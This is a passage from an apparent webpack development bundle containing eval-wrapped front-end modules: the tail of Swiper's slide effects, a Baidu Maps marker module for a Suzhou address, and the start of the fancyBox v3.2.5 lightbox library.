{\n        "fade" === this.params.effect && this.fadeEffect.setTransition(e);\n      } } }, { name: "effect-cube", params: { cubeEffect: { slideShadows: !0, shadow: !0, shadowOffset: 20, shadowScale: .94 } }, create: function create() {\n      d.extend(this, { cubeEffect: { setTranslate: ie.setTranslate.bind(this), setTransition: ie.setTransition.bind(this) } });\n    }, on: { beforeInit: function beforeInit() {\n        if ("cube" === this.params.effect) {\n          this.classNames.push(this.params.containerModifierClass + "cube"), this.classNames.push(this.params.containerModifierClass + "3d");var e = { slidesPerView: 1, slidesPerColumn: 1, slidesPerGroup: 1, watchSlidesProgress: !0, resistanceRatio: 0, spaceBetween: 0, centeredSlides: !1, virtualTranslate: !0 };d.extend(this.params, e), d.extend(this.originalParams, e);\n        }\n      }, setTranslate: function setTranslate() {\n        "cube" === this.params.effect && this.cubeEffect.setTranslate();\n      }, setTransition: function setTransition(e) {\n        "cube" === this.params.effect && this.cubeEffect.setTransition(e);\n      } } }, { name: "effect-flip", params: { flipEffect: { slideShadows: !0, limitRotation: !0 } }, create: function create() {\n      d.extend(this, { flipEffect: { setTranslate: se.setTranslate.bind(this), setTransition: se.setTransition.bind(this) } });\n    }, on: { beforeInit: function beforeInit() {\n        if ("flip" === this.params.effect) {\n          this.classNames.push(this.params.containerModifierClass + "flip"), this.classNames.push(this.params.containerModifierClass + "3d");var e = { slidesPerView: 1, slidesPerColumn: 1, slidesPerGroup: 1, watchSlidesProgress: !0, spaceBetween: 0, virtualTranslate: !0 };d.extend(this.params, e), d.extend(this.originalParams, e);\n        }\n      }, setTranslate: function setTranslate() {\n        "flip" === this.params.effect && this.flipEffect.setTranslate();\n      }, setTransition: function setTransition(e) {\n        "flip" === this.params.effect && this.flipEffect.setTransition(e);\n      } } }, { name: "effect-coverflow", params: { coverflowEffect: { rotate: 50, stretch: 0, depth: 100, modifier: 1, slideShadows: !0 } }, create: function create() {\n      d.extend(this, { coverflowEffect: { setTranslate: ae.setTranslate.bind(this), setTransition: ae.setTransition.bind(this) } });\n    }, on: { beforeInit: function beforeInit() {\n        "coverflow" === this.params.effect && (this.classNames.push(this.params.containerModifierClass + "coverflow"), this.classNames.push(this.params.containerModifierClass + "3d"), this.params.watchSlidesProgress = !0, this.originalParams.watchSlidesProgress = !0);\n      }, setTranslate: function setTranslate() {\n        "coverflow" === this.params.effect && this.coverflowEffect.setTranslate();\n      }, setTransition: function setTransition(e) {\n        "coverflow" === this.params.effect && this.coverflowEffect.setTransition(e);\n      } } }];return void 0 === I.use && (I.use = I.Class.use, I.installModule = I.Class.installModule), I.use(re), I;\n});\n//# sourceMappingURL=swiper.min.js.map//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///11\n')},function(module,exports,__webpack_require__){"use strict";eval('\n\nObject.defineProperty(exports, "__esModule", {\n    value: true\n});\n\nvar _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();\n\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }\n\n/*\n* @Author: Peter\n* @Date:   2017-12-18 10:49:26\n* @Last Modified by:   Peter\n* @Last Modified time: 2017-12-18 11:29:03\n*/\nvar home = function () {\n    function home() {\n        _classCallCheck(this, home);\n    }\n\n    _createClass(home, [{\n        key: \'demo\',\n        value: function demo() {\n            console.info(\'arguments\');\n        }\n    }]);\n\n    return home;\n}();\n\nexports.default = home;//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///12\n')},function(module,exports,__webpack_require__){"use strict";eval("/* WEBPACK VAR INJECTION */(function($) {\n\nObject.defineProperty(exports, \"__esModule\", {\n    value: true\n});\n\nvar _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();\n\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\n\n/*\n* @Author: Peter\n* @Date:   2017-12-22 13:53:03\n* @Last Modified by:   Peter\n* @Last Modified time: 2017-12-25 11:43:08\n*/\n\nvar map = function () {\n    function map() {\n        _classCallCheck(this, map);\n\n        this.markMap();\n    }\n\n    _createClass(map, [{\n        key: 'loadJS',\n        value: function loadJS(src, callback) {\n            var script = document.createElement('script');\n            document.body.appendChild(script);\n            callback();\n        }\n\n        /**\n         * baidu map mark point\n         */\n\n    }, {\n        key: 'markMap',\n        value: function markMap() {\n            var element = 'map';\n            var $ele = $('#' + element);\n            if (!$ele || !$ele.length) {\n                return false;\n            }\n            var city = '蘇州市';\n            var address = $ele.data('address') ? $ele.data('address') : city;\n            var title = $ele.data('title') ? $ele.data('title') : city;\n            var msg = $ele.data('msg') ? $ele.data('msg') : city;\n            var map = new BMap.Map(element);\n            // 创建地址解析器实例\n            var myGeo = new BMap.Geocoder();\n            // 将地址解析结果显示在地图上,并调整地图视野\n            myGeo.getPoint(address, function (point) {\n                if (point) {\n                    map.enableScrollWheelZoom(); //启用滚轮放大缩小，默认禁用\n                    map.enableContinuousZoom(); //启用地图惯性拖拽，默认禁用\n                    map.centerAndZoom(point, 15);\n                    var marker = new BMap.Marker(point); // 创建标注\n                    map.addOverlay(marker);\n                    // marker.setAnimation(BMAP_ANIMATION_BOUNCE); //跳动的动画\n                    var opts = {\n                        width: 200, // 信息窗口宽度\n                        height: 100, // 信息窗口高度\n                        title: title, // 信息窗口标题\n                        enableMessage: true, //设置允许信息窗发送短息\n                        message: '~~~~~~'\n                    };\n                    var infoWindow = new BMap.InfoWindow('地址：' + msg, opts); // 创建信息窗口对象\n                    marker.addEventListener('click', function () {\n                        map.openInfoWindow(infoWindow, point); //开启信息窗口\n                    });\n                } else {\n                    alert('您选择地址没有解析到结果!');\n                }\n            }, city);\n        }\n    }]);\n\n    return map;\n}();\n\nexports.default = map;\n/* WEBPACK VAR INJECTION */}.call(exports, __webpack_require__(0)))//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///13\n")},,function(module,exports,__webpack_require__){eval("/* WEBPACK VAR INJECTION */(function(jQuery) {// ==================================================\n// fancyBox v3.2.5\n//\n// Licensed GPLv3 for open source use\n// or fancyBox Commercial License for commercial use\n//\n// http://fancyapps.com/fancybox/\n// Copyright 2017 fancyApps\n//\n// ==================================================\n;(function (window, document, $, undefined) {\r\n    'use strict';\r\n\r\n    // If there's no jQuery, fancyBox can't work\r\n    // =========================================\r\n\r\n    if ( !$ ) {\r\n        return;\r\n    }\r\n\r\n    // Check if fancyBox is already initialized\r\n    // ========================================\r\n\r\n    if ( $.fn.fancybox ) {\r\n\r\n        if ( 'console' in window ) {\r\n            console.log( 'fancyBox already initialized' );\r\n        }\r\n\r\n        return;\r\n    }\r\n\r\n    // Private default settings\r\n    // ========================\r\n\r\n    var defaults = {\r\n\r\n        // Enable infinite gallery navigation\r\n        loop : false,\r\n\r\n        // Space around image, ignored if zoomed-in or viewport width is smaller than 800px\r\n        margin : [44, 0],\r\n\r\n        // Horizontal space between slides\r\n        gutter : 50,\r\n\r\n        // Enable keyboard navigation\r\n        keyboard : true,\r\n\r\n        // Should display navigation arrows at the screen edges\r\n        arrows : true,\r\n\r\n        // Should display infobar (counter and arrows at the top)\r\n        infobar : true,\r\n\r\n        // Should display toolbar (buttons at the top)\r\n        toolbar : true,\r\n\r\n        // What buttons should appear in the top right corner.\r\n        // Buttons will be created using templates from `btnTpl` option\r\n        // and they will be placed into toolbar (class=\"fancybox-toolbar\"` element)\r\n        buttons : [\r\n            'slideShow',\r\n            'fullScreen',\r\n            'thumbs',\r\n            'share',\r\n            //'download',\r\n            //'zoom',\r\n            'close'\r\n        ],\r\n\r\n        // Detect \"idle\" time in seconds\r\n        idleTime : 3,\r\n\r\n        // Should display buttons at top right corner of the content\r\n        // If 'auto' - they will be created for content having type 'html', 'inline' or 'ajax'\r\n        // Use template from `btnTpl.smallBtn` for customization\r\n        smallBtn : 'auto',\r\n\r\n        // Disable right-click and use simple image protection for images\r\n        protect : false,\r\n\r\n        // Shortcut to make content \"modal\" - disable keyboard navigtion, hide buttons, etc\r\n        modal : false,\r\n\r\n        image : {\r\n\r\n            // Wait for images to load before displaying\r\n            // Requires predefined image dimensions\r\n            // If 'auto' - will zoom in thumbnail if 'width' and 'height' attributes are found\r\n            preload : \"auto\"\r\n\r\n        },\r\n\r\n        ajax : {\r\n\r\n            // Object containing settings for ajax request\r\n            settings : {\r\n\r\n                // This helps to indicate that request comes from the modal\r\n                // Feel free to change naming\r\n                data : {\r\n                    fancybox : true\r\n                }\r\n            }\r\n\r\n        },\r\n\r\n        iframe : {\r\n\r\n            // Iframe template\r\n            tpl : '<iframe id=\"fancybox-frame{rnd}\" name=\"fancybox-frame{rnd}\" class=\"fancybox-iframe\" frameborder=\"0\" vspace=\"0\" hspace=\"0\" webkitAllowFullScreen mozallowfullscreen allowFullScreen allowtransparency=\"true\" src=\"\"></iframe>',\r\n\r\n            // Preload iframe before displaying it\r\n            // This allows to calculate iframe content width and height\r\n            // (note: Due to \"Same Origin Policy\", you can't get cross domain data).\r\n            preload : true,\r\n\r\n            // Custom CSS styling for iframe wrapping element\r\n            // You can use this to set custom iframe dimensions\r\n            css : {},\r\n\r\n            // Iframe tag attributes\r\n            attr : {\r\n                scrolling : 'auto'\r\n            }\r\n\r\n        },\r\n\r\n        // Default content type if cannot be detected automatically\r\n        defaultType : 'image',\r\n\r\n        // Open/close animation type\r\n        // Possible values:\r\n        //   false            - disable\r\n        //   \"zoom\"           - zoom images from/to thumbnail\r\n        //   \"fade\"\r\n        //   \"zoom-in-out\"\r\n        //\r\n        animationEffect : \"zoom\",\r\n\r\n        // Duration in ms for open/close animation\r\n        animationDuration : 500,\r\n\r\n        // Should image change opacity while zooming\r\n        // If opacity is \"auto\", then opacity will be changed if image and thumbnail have different aspect ratios\r\n        zoomOpacity : \"auto\",\r\n\r\n        // Transition effect between slides\r\n        //\r\n        // Possible values:\r\n        //   false            - disable\r\n        //   \"fade'\r\n        //   \"slide'\r\n        //   \"circular'\r\n        //   \"tube'\r\n        //   \"zoom-in-out'\r\n        //   \"rotate'\r\n        //\r\n        transitionEffect : \"fade\",\r\n\r\n        // Duration in ms for transition animation\r\n        transitionDuration : 366,\r\n\r\n        // Custom CSS class for slide element\r\n        slideClass : '',\r\n\r\n        // Custom CSS class for layout\r\n        baseClass : '',\r\n\r\n        // Base template for layout\r\n        baseTpl\t:\r\n            '<div class=\"fancybox-container\" role=\"dialog\" tabindex=\"-1\">' +\r\n                '<div class=\"fancybox-bg\"></div>' +\r\n                '<div class=\"fancybox-inner\">' +\r\n                    '<div class=\"fancybox-infobar\">' +\r\n                        '<span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span>' +\r\n                    '</div>' +\r\n                    '<div class=\"fancybox-toolbar\">{{buttons}}</div>' +\r\n                    '<div class=\"fancybox-navigation\">{{arrows}}</div>' +\r\n                    '<div class=\"fancybox-stage\"></div>' +\r\n                    '<div class=\"fancybox-caption-wrap\"><div class=\"fancybox-caption\"></div></div>' +\r\n                '</div>' +\r\n            '</div>',\r\n\r\n        // Loading indicator template\r\n        spinnerTpl : '<div class=\"fancybox-loading\"></div>',\r\n\r\n        // Error message template\r\n        errorTpl : '<div class=\"fancybox-error\"><p>{{ERROR}}<p></div>',\r\n\r\n        btnTpl : {\r\n\r\n            download : '<a download data-fancybox-download class=\"fancybox-button fancybox-button--download\" title=\"{{DOWNLOAD}}\">' +\r\n                        '<svg viewBox=\"0 0 40 40\">' +\r\n                            '<path d=\"M20,23 L20,8 L20,23 L13,16 L20,23 L27,16 L20,23 M26,28 L13,28 L27,28 L14,28\" />' +\r\n                        '</svg>' +\r\n                    '</a>',\r\n\r\n            zoom : '<button data-fancybox-zoom class=\"fancybox-button fancybox-button--zoom\" title=\"{{ZOOM}}\">' +\r\n                        '<svg viewBox=\"0 0 40 40\">' +\r\n                            '<path d=\"M 18,17 m-8,0 a 8,8 0 1,0 16,0 a 8,8 0 1,0 -16,0 M25,23 L31,29 L25,23\" />' +\r\n                        '</svg>' +\r\n                    '</button>',\r\n\r\n            close : '<button data-fancybox-close class=\"fancybox-button fancybox-button--close\" title=\"{{CLOSE}}\">' +\r\n                        '<svg viewBox=\"0 0 40 40\">' +\r\n                            '<path d=\"M10,10 L30,30 M30,10 L10,30\" />' +\r\n                        '</svg>' +\r\n                    '</button>',\r\n\r\n            // This small close button will be appended to your html/inline/ajax content by default,\r\n            // if \"smallBtn\" option is not set to false\r\n            smallBtn   : '<button data-fancybox-close class=\"fancybox-close-small\" title=\"{{CLOSE}}\"></button>',\r\n\r\n            // Arrows\r\n            arrowLeft : '<button data-fancybox-prev class=\"fancybox-button fancybox-button--arrow_left\" title=\"{{PREV}}\">' +\r\n                            '<svg viewBox=\"0 0 40 40\">' +\r\n                              '<path d=\"M10,20 L30,20 L10,20 L18,28 L10,20 L18,12 L10,20\"></path>' +\r\n                            '</svg>' +\r\n                          '</button>',\r\n\r\n            arrowRight : '<button data-fancybox-next class=\"fancybox-button fancybox-button--arrow_right\" title=\"{{NEXT}}\">' +\r\n                          '<svg viewBox=\"0 0 40 40\">' +\r\n                            '<path d=\"M30,20 L10,20 L30,20 L22,28 L30,20 L22,12 L30,20\"></path>' +\r\n                          '</svg>' +\r\n                        '</button>'\r\n        },\r\n\r\n        // Container is injected into this element\r\n        parentEl : 'body',\r\n\r\n\r\n        // Focus handling\r\n        // ==============\r\n\r\n        // Try to focus on the first focusable element after opening\r\n        autoFocus : false,\r\n\r\n        // Put focus back to active element after closing\r\n        backFocus : true,\r\n\r\n        // Do not let user to focus on element outside modal content\r\n        trapFocus : true,\r\n\r\n\r\n        // Module specific options\r\n        // =======================\r\n\r\n        fullScreen : {\r\n            autoStart : false,\r\n        },\r\n\r\n        // Set `touch: false` to disable dragging/swiping\r\n        touch : {\r\n            vertical : true,  // Allow to drag content vertically\r\n            momentum : true   // Continue movement after releasing mouse/touch when panning\r\n        },\r\n\r\n        // Hash value when initializing manually,\r\n        // set `false` to disable hash change\r\n        hash : null,\r\n\r\n        // Customize or add new media types\r\n        // Example:\r\n        /*\r\n        media : {\r\n            youtube : {\r\n                params : {\r\n                    autoplay : 0\r\n                }\r\n            }\r\n        }\r\n        */\r\n        media : {},\r\n\r\n        slideShow : {\r\n            autoStart : false,\r\n            speed     : 4000\r\n        },\r\n\r\n        thumbs : {\r\n\t\t\tautoStart   : false,                  // Display thumbnails on opening\r\n\t\t\thideOnClose : true,                   // Hide thumbnail grid when closing animation starts\r\n\t\t\tparentEl    : '.fancybox-container',  // Container is injected into this element\r\n\t\t\taxis        : 'y'                     // Vertical (y) or horizontal (x) scrolling\r\n\t\t},\r\n\r\n        // Callbacks\r\n        //==========\r\n\r\n        // See Documentation/API/Events for more information\r\n        // Example:\r\n        /*\r\n            afterShow: function( instance, current ) {\r\n                 console.info( 'Clicked element:' );\r\n                 console.info( current.opts.$orig );\r\n            }\r\n        */\r\n\r\n        onInit       : $.noop,  // When instance has been initialized\r\n\r\n        beforeLoad   : $.noop,  // Before the content of a slide is being loaded\r\n        afterLoad    : $.noop,  // When the content of a slide is done loading\r\n\r\n        beforeShow   : $.noop,  // Before open animation starts\r\n        afterShow    : $.noop,  // When content is done loading and animating\r\n\r\n        beforeClose  : $.noop,  // Before the instance attempts to close. Return false to cancel the close.\r\n        afterClose   : $.noop,  // After instance has been closed\r\n\r\n        onActivate   : $.noop,  // When instance is brought to front\r\n        onDeactivate : $.noop,  // When other instance has been activated\r\n\r\n\r\n        // Interaction\r\n        // ===========\r\n\r\n        // Use options below to customize taken action when user clicks or double clicks on the fancyBox area,\r\n        // each option can be string or method that returns value.\r\n        //\r\n        // Possible values:\r\n        //   \"close\"           - close instance\r\n        //   \"next\"            - move to next gallery item\r\n        //   \"nextOrClose\"     - move to next gallery item or close if gallery has only one item\r\n        //   \"toggleControls\"  - show/hide controls\r\n        //   \"zoom\"            - zoom image (if loaded)\r\n        //   false             - do nothing\r\n\r\n        // Clicked on the content\r\n        clickContent : function( current, event ) {\r\n            return current.type === 'image' ? 'zoom' : false;\r\n        },\r\n\r\n        // Clicked on the slide\r\n        clickSlide : 'close',\r\n\r\n        // Clicked on the background (backdrop) element\r\n        clickOutside : 'close',\r\n\r\n        // Same as previous two, but for double click\r\n        dblclickContent : false,\r\n        dblclickSlide   : false,\r\n        dblclickOutside : false,\r\n\r\n\r\n        // Custom options when mobile device is detected\r\n        // =============================================\r\n\r\n        mobile : {\r\n            margin : 0,\r\n\r\n            clickContent : function( current, event ) {\r\n                return current.type === 'image' ? 'toggleControls' : false;\r\n            },\r\n            clickSlide : function( current, event ) {\r\n                return current.type === 'image' ? 'toggleControls' : 'close';\r\n            },\r\n            dblclickContent : function( current, event ) {\r\n                return current.type === 'image' ? 'zoom' : false;\r\n            },\r\n            dblclickSlide : function( current, event ) {\r\n                return current.type === 'image' ? 'zoom' : false;\r\n            }\r\n        },\r\n\r\n\r\n        // Internationalization\r\n        // ============\r\n\r\n        lang : 'en',\r\n        i18n : {\r\n            'en' : {\r\n                CLOSE       : 'Close',\r\n                NEXT        : 'Next',\r\n                PREV        : 'Previous',\r\n                ERROR       : 'The requested content cannot be loaded. <br/> Please try again later.',\r\n                PLAY_START  : 'Start slideshow',\r\n                PLAY_STOP   : 'Pause slideshow',\r\n                FULL_SCREEN : 'Full screen',\r\n                THUMBS      : 'Thumbnails',\r\n                DOWNLOAD    : 'Download',\r\n                SHARE       : 'Share',\r\n                ZOOM        : 'Zoom'\r\n            },\r\n            'de' : {\r\n                CLOSE       : 'Schliessen',\r\n                NEXT        : 'Weiter',\r\n                PREV        : 'Zurück',\r\n                ERROR       : 'Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es später nochmal.',\r\n                PLAY_START  : 'Diaschau starten',\r\n                PLAY_STOP   : 'Diaschau beenden',\r\n                FULL_SCREEN : 'Vollbild',\r\n                THUMBS      : 'Vorschaubilder',\r\n                DOWNLOAD    : 'Herunterladen',\r\n                SHARE       : 'Teilen',\r\n                ZOOM        : 'Maßstab'\r\n            }\r\n        }\r\n\r\n    };\r\n\r\n    // Few useful variables and methods\r\n    // ================================\r\n\r\n    var $W = $(window);\r\n    var $D = $(document);\r\n\r\n    var called = 0;\r\n\r\n\r\n    // Check if an object is a jQuery object and not a native JavaScript object\r\n    // ========================================================================\r\n\r\n    var isQuery = function ( obj ) {\r\n        return obj && obj.hasOwnProperty && obj instanceof $;\r\n    };\r\n\r\n\r\n    // Handle multiple browsers for \"requestAnimationFrame\" and \"cancelAnimationFrame\"\r\n    // ===============================================================================\r\n\r\n    var requestAFrame = (function () {\r\n        return window.requestAnimationFrame ||\r\n                window.webkitRequestAnimationFrame ||\r\n                window.mozRequestAnimationFrame ||\r\n                window.oRequestAnimationFrame ||\r\n                // if all else fails, use setTimeout\r\n                function (callback) {\r\n                    return window.setTimeout(callback, 1000 / 60);\r\n                };\r\n    })();\r\n\r\n\r\n    // Detect the supported transition-end event property name\r\n    // =======================================================\r\n\r\n    var transitionEnd = (function () {\r\n        var t, el = document.createElement(\"fakeelement\");\r\n\r\n        var transitions = {\r\n            \"transition\"      : \"transitionend\",\r\n            \"OTransition\"     : \"oTransitionEnd\",\r\n            \"MozTransition\"   : \"transitionend\",\r\n            \"WebkitTransition\": \"webkitTransitionEnd\"\r\n        };\r\n\r\n        for (t in transitions) {\r\n            if (el.style[t] !== undefined){\r\n                return transitions[t];\r\n            }\r\n        }\r\n\r\n        return 'transitionend';\r\n    })();\r\n\r\n\r\n    // Force redraw on an element.\r\n    // This helps in cases where the browser doesn't redraw an updated element properly.\r\n    // =================================================================================\r\n\r\n    var forceRedraw = function( $el ) {\r\n        return ( $el && $el.length && $el[0].offsetHeight );\r\n    };\r\n\r\n\r\n    // Class definition\r\n    // ================\r\n\r\n    var FancyBox = function( content, opts, index ) {\r\n        var self = this;\r\n\r\n        self.opts = $.extend( true, { index : index }, $.fancybox.defaults, opts || {} );\r\n\r\n        if ( $.fancybox.isMobile ) {\r\n            self.opts = $.extend( true, {}, self.opts, self.opts.mobile );\r\n        }\r\n\r\n        // Exclude buttons option from deep merging\r\n        if ( opts && $.isArray( opts.buttons ) ) {\r\n            self.opts.buttons = opts.buttons;\r\n        }\r\n\r\n        self.id    = self.opts.id || ++called;\r\n        self.group = [];\r\n\r\n        self.currIndex = parseInt( self.opts.index, 10 ) || 0;\r\n        self.prevIndex = null;\r\n\r\n        self.prevPos = null;\r\n        self.currPos = 0;\r\n\r\n        self.firstRun = null;\r\n\r\n        // Create group elements from original item collection\r\n        self.createGroup( content );\r\n\r\n        if ( !self.group.length ) {\r\n            return;\r\n        }\r\n\r\n        // Save last active element and current scroll position\r\n        self.$lastFocus = $(document.activeElement).blur();\r\n\r\n        // Collection of gallery objects\r\n        self.slides = {};\r\n\r\n        self.init();\r\n    };\r\n\r\n    $.extend(FancyBox.prototype, {\r\n\r\n        // Create DOM structure\r\n        // ====================\r\n\r\n        init : function() {\r\n            var self = this,\r\n                firstItem      = self.group[ self.currIndex ],\r\n                firstItemOpts  = firstItem.opts,\r\n                scrollbarWidth = $.fancybox.scrollbarWidth,\r\n                $scrollDiv,\r\n                $container,\r\n                buttonStr;\r\n\r\n            self.scrollTop  = $D.scrollTop();\r\n            self.scrollLeft = $D.scrollLeft();\r\n\r\n\r\n            // Hide scrollbars\r\n            // ===============\r\n\r\n            if ( !$.fancybox.getInstance() ) {\r\n\r\n                $( 'body' ).addClass( 'fancybox-active' );\r\n\r\n                // iOS hack\r\n                if ( /iPad|iPhone|iPod/.test(navigator.userAgent) && !window.MSStream ) {\r\n\r\n                    // iOS has problems for input elements inside fixed containers,\r\n                    // the workaround is to apply `position: fixed` to `<body>` element,\r\n                    // unfortunately, this makes it lose the scrollbars and forces address bar to appear.\r\n\r\n                    if ( firstItem.type !== 'image' ) {\r\n                        $( 'body' ).css( 'top', $( 'body' ).scrollTop() * -1 ).addClass( 'fancybox-iosfix' );\r\n                    }\r\n\r\n                } else if ( !$.fancybox.isMobile && document.body.scrollHeight > window.innerHeight ) {\r\n\r\n                    if ( scrollbarWidth === undefined ) {\r\n                        $scrollDiv = $('<div style=\"width:50px;height:50px;overflow:scroll;\" />').appendTo( 'body' );\r\n\r\n                        scrollbarWidth = $.fancybox.scrollbarWidth = $scrollDiv[0].offsetWidth - $scrollDiv[0].clientWidth;\r\n\r\n                        $scrollDiv.remove();\r\n                    }\r\n\r\n                    $( 'head' ).append( '<style id=\"fancybox-style-noscroll\" type=\"text/css\">.compensate-for-scrollbar { margin-right: ' + scrollbarWidth + 'px; }</style>' );\r\n                    $( 'body' ).addClass( 'compensate-for-scrollbar' );\r\n                }\r\n            }\r\n\r\n\r\n            // Build html markup and set references\r\n            // ====================================\r\n\r\n            // Build html code for buttons and insert into main template\r\n            buttonStr = '';\r\n\r\n            $.each( firstItemOpts.buttons, function( index, value ) {\r\n                buttonStr += ( firstItemOpts.btnTpl[ value ] || '' );\r\n            });\r\n\r\n            // Create markup from base template, it will be initially hidden to\r\n            // avoid unnecessary work like painting while initializing is not complete\r\n            $container = $(\r\n                self.translate( self,\r\n                    firstItemOpts.baseTpl\r\n                        .replace( '\\{\\{buttons\\}\\}', buttonStr )\r\n                        .replace( '\\{\\{arrows\\}\\}', firstItemOpts.btnTpl.arrowLeft + firstItemOpts.btnTpl.arrowRight )\r\n                )\r\n            )\r\n                .attr( 'id', 'fancybox-container-' + self.id )\r\n                .addClass( 'fancybox-is-hidden' )\r\n                .addClass( firstItemOpts.baseClass )\r\n                .data( 'FancyBox', self )\r\n                .appendTo( firstItemOpts.parentEl );\r\n\r\n            // Create object holding references to jQuery wrapped nodes\r\n            self.$refs = {\r\n                container : $container\r\n            };\r\n\r\n            [ 'bg', 'inner', 'infobar', 'toolbar', 'stage', 'caption', 'navigation' ].forEach(function(item) {\r\n                self.$refs[ item ] = $container.find( '.fancybox-' + item );\r\n            });\r\n\r\n            self.trigger( 'onInit' );\r\n\r\n            // Enable events, deactive previous instances\r\n            self.activate();\r\n\r\n            // Build slides, load and reveal content\r\n            self.jumpTo( self.currIndex );\r\n        },\r\n\r\n\r\n        // Simple i18n support - replaces object keys found in template\r\n        // with corresponding values\r\n        // ============================================================\r\n\r\n        translate : function( obj, str ) {\r\n            var arr = obj.opts.i18n[ obj.opts.lang ];\r\n\r\n            return str.replace(/\\{\\{(\\w+)\\}\\}/g, function(match, n) {\r\n                var value = arr[n];\r\n\r\n                if ( value === undefined ) {\r\n                    return match;\r\n                }\r\n\r\n                return value;\r\n            });\r\n        },\r\n\r\n        // Create array of gally item objects\r\n        // Check if each object has valid type and content\r\n        // ===============================================\r\n\r\n        createGroup : function ( content ) {\r\n            var self  = this;\r\n            var items = $.makeArray( content );\r\n\r\n            $.each(items, function( i, item ) {\r\n                var obj  = {},\r\n                    opts = {},\r\n                    $item,\r\n                    type,\r\n                    src,\r\n                    srcParts;\r\n\r\n                // Step 1 - Make sure we have an object\r\n                // ====================================\r\n\r\n                if ( $.isPlainObject( item ) ) {\r\n\r\n                    // We probably have manual usage here, something like\r\n                    // $.fancybox.open( [ { src : \"image.jpg\", type : \"image\" } ] )\r\n\r\n                    obj  = item;\r\n                    opts = item.opts || item;\r\n\r\n                } else if ( $.type( item ) === 'object' && $( item ).length ) {\r\n\r\n                    // Here we probably have jQuery collection returned by some selector\r\n                    $item = $( item );\r\n\r\n                    opts = $item.data();\r\n                    opts = $.extend( {}, opts, opts.options || {} );\r\n\r\n                    // Here we store clicked element\r\n                    opts.$orig = $item;\r\n\r\n                    obj.src = opts.src || $item.attr( 'href' );\r\n\r\n                    // Assume that simple syntax is used, for example:\r\n                    //   `$.fancybox.open( $(\"#test\"), {} );`\r\n                    if ( !obj.type && !obj.src ) {\r\n                        obj.type = 'inline';\r\n                        obj.src  = item;\r\n                    }\r\n\r\n                } else {\r\n\r\n                    // Assume we have a simple html code, for example:\r\n                    //   $.fancybox.open( '<div><h1>Hi!</h1></div>' );\r\n\r\n                    obj = {\r\n                        type : 'html',\r\n                        src  : item + ''\r\n                    };\r\n\r\n                }\r\n\r\n                // Each gallery object has full collection of options\r\n                obj.opts = $.extend( true, {}, self.opts, opts );\r\n\r\n                // Do not merge buttons array\r\n                if ( $.isArray( opts.buttons ) ) {\r\n                    obj.opts.buttons = opts.buttons;\r\n                }\r\n\r\n\r\n                // Step 2 - Make sure we have content type, if not - try to guess\r\n                // ==============================================================\r\n\r\n                type = obj.type || obj.opts.type;\r\n                src  = obj.src || '';\r\n\r\n                if ( !type && src ) {\r\n                    if ( src.match(/(^data:image\\/[a-z0-9+\\/=]*,)|(\\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\\?|#).*)?$)/i) ) {\r\n                        type = 'image';\r\n\r\n                    } else if ( src.match(/\\.(pdf)((\\?|#).*)?$/i) ) {\r\n                        type = 'pdf';\r\n\r\n                    } else if ( src.charAt(0) === '#' ) {\r\n                        type = 'inline';\r\n                    }\r\n                }\r\n\r\n                if ( type ) {\r\n                    obj.type = type;\r\n\r\n                } else {\r\n                    self.trigger( 'objectNeedsType', obj );\r\n                }\r\n\r\n\r\n                // Step 3 - Some adjustments\r\n                // =========================\r\n\r\n                obj.index = self.group.length;\r\n\r\n                // Check if $orig and $thumb objects exist\r\n                if ( obj.opts.$orig && !obj.opts.$orig.length ) {\r\n                    delete obj.opts.$orig;\r\n                }\r\n\r\n                if ( !obj.opts.$thumb && obj.opts.$orig ) {\r\n                    obj.opts.$thumb = obj.opts.$orig.find( 'img:first' );\r\n                }\r\n\r\n                if ( obj.opts.$thumb && !obj.opts.$thumb.length ) {\r\n                    delete obj.opts.$thumb;\r\n                }\r\n\r\n                // \"caption\" is a \"special\" option, it can be used to customize caption per gallery item ..\r\n                if ( $.type( obj.opts.caption ) === 'function' ) {\r\n                    obj.opts.caption = obj.opts.caption.apply( item, [ self, obj ] );\r\n                }\r\n\r\n                if ( $.type( self.opts.caption ) === 'function' ) {\r\n                    obj.opts.caption = self.opts.caption.apply( item, [ self, obj ] );\r\n                }\r\n\r\n                // Make sure we have caption as a string or jQuery object\r\n                if ( !( obj.opts.caption instanceof $ ) ) {\r\n                    obj.opts.caption = obj.opts.caption === undefined ? '' : obj.opts.caption + '';\r\n                }\r\n\r\n                // Check if url contains \"filter\" used to filter the content\r\n                // Example: \"ajax.html #something\"\r\n                if ( type === 'ajax' ) {\r\n                    srcParts = src.split(/\\s+/, 2);\r\n\r\n                    if ( srcParts.length > 1 ) {\r\n                        obj.src = srcParts.shift();\r\n\r\n                        obj.opts.filter = srcParts.shift();\r\n                    }\r\n                }\r\n\r\n                if ( obj.opts.smallBtn == 'auto' ) {\r\n\r\n                    if ( $.inArray( type, ['html', 'inline', 'ajax'] ) > -1 ) {\r\n                        obj.opts.toolbar  = false;\r\n                        obj.opts.smallBtn = true;\r\n\r\n                    } else {\r\n                        obj.opts.smallBtn = false;\r\n                    }\r\n\r\n                }\r\n\r\n                // If the type is \"pdf\", then simply load file into iframe\r\n 